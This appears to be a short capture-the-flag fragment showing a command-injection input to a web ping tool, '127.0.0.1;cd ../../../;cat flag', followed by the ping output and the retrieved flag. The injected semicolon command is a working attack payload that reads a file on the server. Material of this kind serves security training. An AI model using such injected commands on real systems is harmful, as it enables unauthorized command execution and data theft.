 PING
127.0.0.1;cd ../../../;cat flag
PING
PING 127.0.0.1 (127.0.0.1): 56 data bytes
64 bytes from 127.0.0.1: seq=0 ttl=42 time=0.018 ms
64 bytes from 127.0.0.1: seq=1 ttl=42 time=0.093 ms
64 bytes from 127.0.0.1: seq=2 ttl=42 time=0.048 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 packets received, 0% packet loss
round-trip min/avg/max = 0.018/0.053/0.093 ms
flag{a8020a33-3566-4953-a19f-7b4e67951e0a}